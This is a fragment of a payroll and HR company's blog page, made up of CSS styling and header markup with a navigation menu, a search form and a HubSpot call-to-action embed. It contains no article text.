	}
	.new_head_mega_menu .hs-menu-wrapper>ul ul ul ul li a {
		text-indent: 0px
	}
	.head_rlt_sec {
		display: none !important
	}
  }
  
 .hed_ser_icon:hover .fa-search::before{ color:#91ccef !important;cursor: pointer;}
.search_bg{display:none;}
 
  .solution-preloader {
	background: #014477;
	height: 100% !important;
	left: 0;
	position: fixed !important;
	top: 0;
	width: 100% !important;
	z-index: 1001;
}
  .solution-close i {
	right: 4.5em;
}
  .solution-popupSearch input[type="text"], .solution-popupSearch input[type="search"]{
  max-width: initial;
  border-radius: inherit;
}
.solution-close i {
    background-image: url("https://www.completepayrollsolutions.com/hubfs/2021%20Website%20Update%20Images/Home-page/close-icon.webp");
    background-repeat: no-repeat;
    cursor: pointer;
    display: none;
    height: 25px;
    position: absolute;
    
    top: 30px;
    width: 25px;
    z-index: 555555;
}
  .solution-close i {
	background-image: url("https://www.completepayrollsolutions.com/hubfs/2021%20Website%20Update%20Images/Home-page/close-icon.webp");
	background-repeat: no-repeat;
	cursor: pointer;
	display: none;
	height: 25px;
	position: absolute;
 
	top: 30px !important;
	width: 25px;
	z-index: 555555;
 
}
.solution-popupSearch {
    background-color: rgba(48, 105, 176, 1);
    left: 0;
    margin: 0 auto;
    padding: 24px 30px;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 99999;
    max-height: 50px;
}
.solution-popupSearch > li {
    margin: 0 auto !important;
    max-width: 975px;
	float: none !important;
	width:100%;
}
.solution-popupSearch > li form input {
    border-left: medium none;
    border-right: medium none;
    border-top: medium none;
    background: none !important;
    border-bottom: 1px solid #fff !important;
    box-shadow: none !important;
    margin-left: 0 !important;
    padding-left: 10px !important;
    width: 100% !important;
}
.solution-popupSearch form#solution-searchFormNew {
    box-shadow: none;
}
.solution-popupSearch input[type="search"] {
    top: 210px;
    position: relative !important;
    width: 100% !important;
}
.solution-popupSearch form#solution-searchFormNew input {
    width: 100% !important;
    border: none;
    outline: none;
    color: #fff !important;
    height: 30px;
    text-transform: none;
    border-bottom: 1px solid #fff !important;
    font-size: 20px;
}
input#s2:focus {
    outline: none !important;
    border: none !important;
}
#s2::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #fff;
  opacity: 1; /* Firefox */
}

#s2:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #fff;
}

#s2::-ms-input-placeholder { /* Microsoft Edge */
  color: #fff;
}
#solution-searchFormNew .inner-search {
    color: #fff !important;
}
#solution-searchFormNew input[type="search"] {
    background-color: transparent;
    background-image: url("https://www.completepayrollsolutions.com/hubfs/2021%20Website%20Update%20Images/Home-page/search.png");
    background-position: 0 5px;
    background-repeat: no-repeat;
    border: 0 none;
    cursor: pointer;
    font-size: 0.9em;
    letter-spacing: 0.1em;
    padding: 1px 1px 1px 30px;
    width: 0;
    height: 24px;
    box-shadow: none;
}
  .solution-searchresult-show #solutionresults {
	 
	height: 100%;
	left: 0;
	padding-top: 160px;
	overflow-y: scroll;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 3333;
	background: #014477;
}
 .solution-webResult-inner1 h2 {
 
	margin: 0;
}
  .solution-webResult-inner1 h2 a {
color: #014477;
 
}
  .solution-webResult-inner1 a {
	color: #014477 !important;
}
  .solution-solution-webResult-inner2 p {
	font-family: ff-dagny-web-pro,sans-serif;
	font-weight: 300;
	font-size: 17px;
	line-height: 24px;
	text-align: left;
	color: #404040;
}
 
.solution-searchresult-show #solutionresults > div:first-child {
    float: none;
    height: 100%;
    margin: 0 auto;
    overflow-y: initial;
    position: relative;
    width: 80%;
}
.solution-searchresult-show #solutionresults .solution-webResult {
    background: #fff;
    color: #999;
    float: left;
    margin-bottom: 30px;
    padding: 25px;
    width: 100%;
    box-sizing: border-box;
}
.solution-webResult .solution-webResult-inner1 {
    border-right: 1px solid #ccc;
    float: left;
    min-height: 150px;
padding: 0px 15px 0 0;
    text-align: left;
    width: 48%;
}
.solution-webResult .solution-solution-webResult-inner2 {
    float: left;
    font-family: 'Karla' !important;
    font-size: 17px;
    line-height: 24px;
    padding: 15px 0 15px 15px;
    text-align: left;
    width: 48%;
}
.banner_lft_sec{padding:80px 0px;}
.head_rlt_sec ul {
	list-style: none;
}
  
  /***********Header END *****************/
  
  .hs-featured-image-wrapper img {
	width: 700px;
	height: 300px;
}
.hs-featured-image {
	max-width: 100% !important;
}
  .hs-featured-image-wrapper .hs-featured-image-link img.hs-featured-image {
 
	max-height: none;
 
}
  
  .post-header h2 {
	line-height: 120%;
	margin-bottom: 0;
	margin-top: 15px;
}
  a.more-link {
	font-weight: bold !important;
    color: #FC8A49;
}
  .post-header h2 a 
{font-size: 50px;
    line-height: 55px;
    font-family: freight-big-pro,serif!important;
    font-weight: 700;
    font-style: normal;
    color: #014477;
    margin-top: 0px;
    margin-bottom: 0px;}
}
 .more-link i {
	font-weight: bold;
	font-size: 21px;
	vertical-align: middle;
	padding-left: 3px;margin-top: -4px;
 
}
  a.more-link {
 
	font-weight: bold;
}
  a.more-link {
 text-transform: uppercase;
}
  
  
  .blog-pagination > div {
    display: inline-block;
}
.blog-pagination-left {
    text-align: right;
}
.blog-pagination-right {
    text-align: left;
}
.blog-pagination a {
    display: inline-block;
    text-align: center;
    border-radius: 4px;
    padding: 5px 10px;
}
.blog-pagination a:hover,
.blog-pagination a:focus {
 
    text-decoration: none;
}
.blog-pagination a.elipses {
    border: 0;
}
  .blog-pagination.dn-des {
	display: none !important;
}
.blog-pagination a.active {
    background-color: #f5f5f5;
    color: #666;
    pointer-events: none;
    cursor: default;
}
.blog-pagination a.next-link,
.blog-pagination a.prev-link {
    background-color: #666;
    color: #fff;
}
.blog-pagination a.next-link:hover,
.blog-pagination a.prev-link:hover {
    background-color: #008cd4;
    color: #fff;
}
  .next-link i {
	font-size: 14px;
}
  .prev-link i {
	font-size: 14px;
}

 /*********Footer*******************/
   
  .footer_social_icons ul {
	padding: 0px;
}
  .footer_social_icons li {
	float: left;
	padding-right: 15px;
}.footer_social_icons li {
	list-style: none;
}
 
  .footer_menu_list ul {
	list-style: none;
	padding: 0;
	color: #969696;
	margin-top: 0;
}
  .footer_menu_list ul {
	list-style: none;
	color: #969696;
}
  .footer_menu_list ul {
	list-style: none !important;
	padding: 0;
	color: #969696 !important;
	margin-top: 0 !important;
}
  
  .footer_menu_list ul li a {
	color: #969696;
	text-decoration: none;
	padding-bottom: 8px;
	display: block;
	font-size: 15px;
	line-height: 20px;font-weight: normal !important;
}
 .footer_menu_list ul li {
	list-style: none;
}
  .footer_social_icons i {
	color: #014477;
	font-size: 25px;
}
  .foot_menu_tit, .foot_menu_pricing_tit {
	color: #014477;
	font-family: ff-dagny-web-pro,sans-serif;
	font-size: 16px;
	font-weight: 700;
	font-style: normal;padding-bottom: 4px
}
  .footer_menu_list ul li a:hover {
	color: #5c5c5c;
}
  .foot_copy_rights {
	color: #969696;
	font-size: 12px;
}
  .foot_copy_rights {
	color: #969696;
	font-size: 12px;
	padding-top: 27px;
	padding-bottom: 30px;
    font-weight: 300 !important;
        font-family: ff-dagny-web-pro,sans-serif;
} 
  .footer_number {
	display: none;
}
 .foot_menu_group.footer_mobile_menu_group {
	display: none;
}
  .page-center {
 
	margin: 0 auto !important;
 
	float: none !important;
	width: 100% !important;max-width: 1160px !important;
}
 
.blog-content a {
	font-weight: normal;


}
  .post-body a {text-decoration: underline; color:#3d94d1}
 .post-body a:hover {text-decoration: none;color:#3d94d1 }
  
  .social-share {
	display: flex;
	list-style: none;
	margin: 0 0 20px;
	padding: 0;
	font-weight: 700;
}
  .social-share li {
	position: relative;
	margin: 0 10px 0 0;
}
  .social-share .twitter a {
	background: url("images/twitter.png") no-repeat 0 0 #00acee;
	background-size: 18px;
	background-position: center center;
}
  .social-share .facebook, .social-share .twitter {
	width: 30px;
	height: 30px;
}.social-share {
	list-style: none;
	font-weight: 700;
}
  .footer_menu_list ul{
  margin-bottom: 21px !important;
  }
  .social-share li {
	list-style: none;
}
  .social-share .facebook a {
	background: url("images/facebook.png") no-repeat 0 0 #3b5998;
	background-size: 22px;
	background-position: center center;
}
  a:hover, .current-menu-item a {
	color: #444;
	transition: all .5s ease-in-out;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;text-decoration: none;
}
  .filter-link-count {
	display: none;
}
  .hs-featured-image-wrapper img {
	margin: 0 !important;
}
  .hs-featured-image-wrapper .hs-featured-image-link img.hs-featured-image {
 
	width: 100%;
}
  .post-header {
	padding: 0 20px;
}
  .post-listing p {
 margin: 0;padding: 20px 20px 0 20px;
        font-family: ff-dagny-web-pro,sans-serif;
    font-size: 18px;
    font-weight: 300;
}   
  .section.post-header {
	padding: 20px 20px 0 20px;
}
 #hubspot-topic_data {
	padding: 3px 0;
}
  .more-link {
	padding: 25px 0 15px 20px !important;
}
  h2 {
  line-height: 38px;
}
  .section.post-body {
	padding: 20px 20px;
}
  .hs_error_rollup {
	display: none;
}
  .blog-pagination {
	padding: 0px 20px 15px 20px;
}
  .section.post-body h3 {
	margin: 10px 0 !important;
}
.post-header a:hover {
	color: #444;
}
  .block {
	padding: 30px 0;
}
 
  .blog-pagination a.next-link, .blog-pagination a.prev-link {
	background-color: transparent !important;
	color: #3d94d1 !important;
	border-right: 1px solid #ccc;
	border-radius: inherit;
}
  .blog-box {
 background-color: white;
	box-shadow: 0 1px 1px rgba(0,0,0,0.05);
	border: 1px solid #ddd;
	margin-bottom: 20px;
	padding-top: 0;
}
  
.blog-pagination-center .active {
	background: #0689f6 !important;
	color: #fff !important;
}
.blog-pagination-center a {
padding: 5px 10px;
	border-right: 1px solid #ccc;
 
	margin: 0;
	display: block;
	float: left;
	border-radius: inherit !important;
}
.blog-pagination > div {
	display: inline-block;
	vertical-align: top;
}
  .blog-pagination {
	display: inline-block !important;
	text-align: left;
  border: 1px solid #ccc;
	border-radius: 4px;
 
padding: 0;
}
 .next-link {
	border-left: 1px solid #ccc;
}
  .blog-pagination-right a {
	border-left: 1px solid #ccc;
 
}
  
  .article-footer {
	padding: 6px 20px 6px;
	border-top: 1px solid #eee;
	color: #888;
	font-size: 12px;
}
  .article-footer a {
	color: #3d94d1;
}
  .tag-bg {
	background: url("https://www.completepayrollsolutions.com/hubfs/tags.png") no-repeat 0 0;
	background-size: 14px;
	background-position: center left;
	padding: 5px 0 5px 18px;
	margin-left: 10px;
}
  .tag-bg span a {
	font-size: 12px;
}
  #hubspot-topic_data {
	font-size: 12px;
}
  #hubspot-topic_data img {
 
	width: 14px;
	height: 14px;
	vertical-align: middle;
	margin-left: 10px;
	margin-right: 2px;
}
  
       #hubspot-topic_data {
	margin: 0;
}
  
  
  .prev-post, .next-post {
	width: 50%;
	font-size: 14px;
}
  .next-post a, .prev-post a {
	/*border: 1px solid #ccc;
	border-radius: 5px;
	padding: 5px 10px;*/
    color: #3d94d1;
}
  .next-post {
	text-align: right;
}
  #posts-nav {
	display: flex;
	display: -webkit-flex;
	-webkit-flex-direction: row;
	flex-direction: row;
}
  .footer-container-wrapper {
	margin-top: 40px;
}
  .side_head {
	font-family: 'Raleway';
	font-weight: 300;
	font-size: 18px;
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #ccc;
	width: 100%;
	display: block;
	margin-top: 40px;
}
  .block {
	padding: 5px 0;
}
  .block h3 {
	display: none;
}
  .iframe_wrapper {
 
	padding-top: 0 !important;
 
}
.hs-featured-image {
	height: 300px !important;
	object-fit: cover;
}
  
  .footer_social_icons li:first-child i {
	color: #fff;
	background: #014477;
	border-radius: 50%;
	width: 31px;
	height: 31px;
	text-align: center;
	vertical-align: middle;
/* 	padding: 3px 0px; */
 
}
  .footer_menu_list ul li a {
    color: #969696;
    text-decoration: none;
    padding-bottom: 8px;
    display: block;
    font-size: 16px;
    font-family: ff-dagny-web-pro, sans-serif;
    font-weight: 300 !important;
}
  .foot_menu_tit {
    margin-top: 10px;
}
  @media (min-width: 992px){
.span3.widget-span.widget-type-cell.footer_logo_sec {
    width: 19%;
}
    .span9.widget-span.widget-type-cell.foot_menu_group.footer_dsk_menu_group {
    width: 77%;
}
    .span4.widget-span.widget-type-cell.foot_company_menu{
        width: 25%;
    }
  
  }
   @media(max-width:993px){
    .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal > ul > li > a {
 
	font-size: 15px !important;
 
}
  }
  
  
  @media(max-width:992px){
    body input[type="text"], body input[type="password"], body input[type="datetime"], body input[type="datetime-local"], body input[type="date"], body input[type="month"], body input[type="time"], body input[type="week"], body input[type="number"], body input[type="email"], body input[type="url"], body input[type="search"], body input[type="tel"], body input[type="color"], body input[type="file"], body textarea, body select {
	 
border-radius: inherit !important;
	max-width: inherit !important;
	 
}
   
  .new_head_mega_menu.js-enabled {
 
	top: inherit !important;
}
  .footer_logo_sec {
	text-align: center;
}
    .footer_logo_sec {
	width: 100% !important;
	text-align: center;
}
    .footer_social_icons ul {
	padding: 0px;
	text-align: center;
	width: 100%;
	padding: 0px;
}
    .post-header h2 a {font-size: 35px !important;
    line-height: 40px !important;}
       
  .row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
	padding-left: 0 !important;
}
  .new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal > ul > li > a {
 
	font-size: 15px !important;
 
}
    .new_head_mega_menu.js-enabled .hs-menu-wrapper {
	margin-top: 222px;
}
   .mobile-open .search_bg li {
	list-style-type: none;
}
  body input[type="text"], body input[type="password"], body input[type="datetime"], body input[type="datetime-local"], body input[type="date"], body input[type="month"], body input[type="time"], body input[type="week"], body input[type="number"], body input[type="email"], body input[type="url"], body input[type="search"], body input[type="tel"], body input[type="color"], body input[type="file"], body textarea, body select {
 
	margin: 0 !important;
}
    .mobile-open .mobile-trigger {
	top: 20px !important;
}
    #solution-searchFormNew input[type="search"] {
  width: 100%;
 
}
    .hed_search_but ::placeholder {
	color: rgb(140, 139, 139) !important;
}
    .search_bg.db.solution-popupSearch ::placeholder {
	color: #fff !important;
}
    .solution-preloader {
	background: #014477 !important;
 
}
    .mobile-trigger i {
	 
	top: -5px;
}
    
    .child-trigger i {
 
	width: 8px !important;
	display: block !important;
}
.mobile-open .mobile-trigger i::after {
	top: 2px !important;
}
    .mobile-open .mobile-trigger i {
	top: 0;
	transform: rotate(38deg);
}
    
  }
  
  
  
  
 .loamre {
	position: fixed;
	bottom: 20px;
	right: 35px;
}

 
.loamre:hover {
  background: #FC8A49 !important;
}

.loamre {
	 
	cursor: pointer;
	-moz-user-select: none;
	-webkit-user-select: none;
	-o-user-select: none;
	user-select: none;
	display: inline-block;
	font-weight: normal;
	text-align: center;
	text-decoration: none;
	-moz-transition: all .4s ease;
	-webkit-transition: all .4s ease;
	-o-transition: all .4s ease;
	background: rgb(244,119,47);
	border-radius: 6px;
	border-width: 0px;
	color: rgb(255,255,255);
	font-family: sans-serif;
	height: auto;
	transition: all .4s ease;
	padding: 6px 10px;
	text-shadow: none;
	width: auto;
	font-size: 16px;
	line-height: 1.5em;
}
 
  
</style>
    

</head>
<body class="blog   hs-content-id-56961827001 hs-blog-post hs-blog-id-3850978070" style="">
    <div class="header-container-wrapper">
    <div class="header-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/63334466602.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell new_head_mega_menu_group" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget head_logo_Sec" style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1641538204212316" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-linked_image" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
    






  



<span id="hs_cos_wrapper_module_1641538204212316_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_linked_image" style="" data-hs-cos-general-type="widget" data-hs-cos-type="linked_image"><a href="https://www.completepayrollsolutions.com" target="_parent" id="hs-link-module_1641538204212316_" style="border-width:0px;border:0px;"><img src="https://www.completepayrollsolutions.com/hubfs/CPS%20Logo_rgb-2.svg" class="hs-image-widget " style="max-width: 100%; height: auto;" alt="CPS Logo_rgb-2" title="CPS Logo_rgb-2"></a></span></div>

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-custom_widget new_head_mega_menu" style="" data-widget-type="custom_widget" data-x="2" data-w="6">
<div id="hs_cos_wrapper_module_1641538204212317" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1641538204212317_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1641538204212317_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="171919298107" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="javascript:;" aria-haspopup="true" aria-expanded="false" role="menuitem">Solutions</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="javascript:;" role="menuitem"></a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/payroll-outsourcing" role="menuitem">Payroll<p>Payroll tax filing, automated and integrated processing, paperless reporting and more.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/talent-management" role="menuitem">Talent Management<p>Personalized recruiting, onboarding, performance management, training and offboarding.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/hr-outsourcing" role="menuitem">HR Solutions<p>HR support, handbook development, training, safety and compliance — all the daily tasks of people management.</p></a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="javascript:;" role="menuitem"></a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/employee-benefits" role="menuitem">Benefits<p>Comprehensive and affordable medical, dental, retirement, workman’s comp and pre-tax savings plans.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/time-and-attendance" role="menuitem">Time &amp; Attendance<p>Integrated time and attendance tracking, PTO request and accrual management, scheduling and reporting.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/employee-engagement" role="menuitem">Employee Engagement<p>Custom experiences designed to attract, engage, and retain talent to get the best from your staff.</p></a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="javascript:;" role="menuitem"></a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">See How It Works</a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem"><img src="https://www.completepayrollsolutions.com/hs-fs/hubfs/2021%20Website%20Update%20Images/Images/Nav-Demo-Thumbnail.png?width=250&amp;name=Nav-Demo-Thumbnail.png" width="250" loading="lazy" alt="Executive Dashboard" srcset="https://www.completepayrollsolutions.com/hs-fs/hubfs/2021%20Website%20Update%20Images/Images/Nav-Demo-Thumbnail.png?width=125&amp;name=Nav-Demo-Thumbnail.png 125w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2021%20Website%20Update%20Images/Images/Nav-Demo-Thumbnail.png?width=250&amp;name=Nav-Demo-Thumbnail.png 250w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2021%20Website%20Update%20Images/Images/Nav-Demo-Thumbnail.png?width=375&amp;name=Nav-Demo-Thumbnail.png 375w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2021%20Website%20Update%20Images/Images/Nav-Demo-Thumbnail.png?width=500&amp;name=Nav-Demo-Thumbnail.png 500w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2021%20Website%20Update%20Images/Images/Nav-Demo-Thumbnail.png?width=625&amp;name=Nav-Demo-Thumbnail.png 625w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2021%20Website%20Update%20Images/Images/Nav-Demo-Thumbnail.png?width=750&amp;name=Nav-Demo-Thumbnail.png 750w" sizes="(max-width: 250px) 100vw, 250px"></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="javascript:;" role="menuitem">
        <!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-b949a8d0-722d-43f0-bed8-a62983a06b31"><span class="hs-cta-node hs-cta-b949a8d0-722d-43f0-bed8-a62983a06b31" id="hs-cta-b949a8d0-722d-43f0-bed8-a62983a06b31">
          <!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--></span></span></a><a href="https://resources.completepayrollsolutions.com/demo-request" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-b949a8d0-722d-43f0-bed8-a62983a06b31" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/1885176/b949a8d0-722d-43f0-bed8-a62983a06b31.png" loading="lazy" alt="Request a Demo"></a><script charset="utf-8" loading="lazy" src="https://js.hscta.net/cta/current.js"></script><script type="text/javascript"> hbspt.cta.load(1885176, 'b949a8d0-722d-43f0-bed8-a62983a06b31', {"region":"na1"}); </script>
        <!-- end HubSpot Call-to-Action Code --></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="javascript:;" aria-haspopup="true" aria-expanded="false" role="menuitem">Who We Serve</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="javascript:;" role="menuitem"></a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/payroll-and-hr-startups" role="menuitem">Startups<p>Start strong with personal service that will grow with you as you scale your business.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/small-medium-business-payroll-benefits" role="menuitem">Small &amp; Medium Businesses<p>Grow and evolve with strategic guidance and all-in-one solutions for payroll, HR and benefits.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/payroll-and-hr-outsourcing-large-business" role="menuitem">Large &amp; Enterprise Businesses<p>Discover custom systems and integrations with industry-leading technology to help reduce administrative burden and increase your bottom line. </p></a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="javascript:;" role="menuitem"></a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/who-we-serve" role="menuitem">Industries<p>Get an experienced partner with the insider info you need to stay compliant and ahead of the curve.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/partnerships" role="menuitem">Our Partners<p>Close relationships with top-tier companies within their industries.</p> </a></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="javascript:;" aria-haspopup="true" aria-expanded="false" role="menuitem">Resources</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="javascript:;" role="menuitem"></a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/blog" role="menuitem">Blog<p>Smart articles and lots of answers to your most asked questions.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/resources" role="menuitem">Learning Center<p>In-depth resources designed to make your payroll, HR, and benefits experience easier.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/employee-federal-state-forms" role="menuitem">Employee, Federal &amp; State Forms<p>Up-to-date documents and links at your fingertips.</p></a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="javascript:;" role="menuitem"></a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/hubfs/2023TaxCalendar_FINAL_20230103.pdf" role="menuitem" target="_blank" rel="noopener">Tax Guide &amp; Calendar</a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/hubfs/2023TaxCalendar_FINAL_20230103.pdf" role="menuitem" target="_blank" rel="noopener"><img src="https://www.completepayrollsolutions.com/hs-fs/hubfs/2023%20Tax%20Calendar%20Image.png?width=200&amp;name=2023%20Tax%20Calendar%20Image.png" width="200" alt="Tax Guide &amp; Calendar" loading="lazy" srcset="https://www.completepayrollsolutions.com/hs-fs/hubfs/2023%20Tax%20Calendar%20Image.png?width=100&amp;name=2023%20Tax%20Calendar%20Image.png 100w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2023%20Tax%20Calendar%20Image.png?width=200&amp;name=2023%20Tax%20Calendar%20Image.png 200w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2023%20Tax%20Calendar%20Image.png?width=300&amp;name=2023%20Tax%20Calendar%20Image.png 300w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2023%20Tax%20Calendar%20Image.png?width=400&amp;name=2023%20Tax%20Calendar%20Image.png 400w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2023%20Tax%20Calendar%20Image.png?width=500&amp;name=2023%20Tax%20Calendar%20Image.png 500w, https://www.completepayrollsolutions.com/hs-fs/hubfs/2023%20Tax%20Calendar%20Image.png?width=600&amp;name=2023%20Tax%20Calendar%20Image.png 600w" sizes="(max-width: 200px) 100vw, 200px"></a></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="javascript:;" aria-haspopup="true" aria-expanded="false" role="menuitem">Who We Are</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="javascript:;" role="menuitem"></a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/contact-us" role="menuitem">Contact<p>Speak with an industry expert or connect with your CPS Consultant.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/about-us" role="menuitem">About Us<p>CPS is your <em>people partner</em>. Find out what that means.</p></a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="javascript:;" role="menuitem"></a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/careers/" role="menuitem">Careers<p>Join CPS and become one of our people.</p></a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="https://www.completepayrollsolutions.com/data-security" role="menuitem">Data Security &amp; Privacy<p>Details about how we protect the privacy of your business and employees.</p></a></li>
     </ul></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.completepayrollsolutions.com/hubfs/2025-announcements/cps-web-notification-event-20250310%5B87%5D.pdf" role="menuitem" target="_blank" rel="noopener">CPS Data Events</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
<div class="span4 widget-span widget-type-custom_widget head_rlt_sec" style="" data-widget-type="custom_widget" data-x="8" data-w="4">
<div id="hs_cos_wrapper_module_1641538204212318" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><ul>
<li class="hed_phone_nmb"><a href="/contact-us">Contact</a></li>
<li class="hed_login_but"><a href="https://www.completepayrollsolutions.com/portal">Login</a></li>
<li class="hed_ser_icon"><i class="fa fa-search" aria-hidden="true"></i></li>  
</ul>


<ul class="search_bg"> 
  <li class="hed_search_but">
      <form id="solution-searchFormNew" class="solution-searchFormNew" method="get">
          <input type="search" name="s3" id="s2" class="s2" placeholder="Search...">
      </form>
      <div class="solution-close"><i></i></div>
  </li>
</ul>
<div id="solutionresults" class="solutionresults"></div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end header -->
</div><!--end header wrapper -->

<div class="body-container-wrapper">
    <div class="body-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
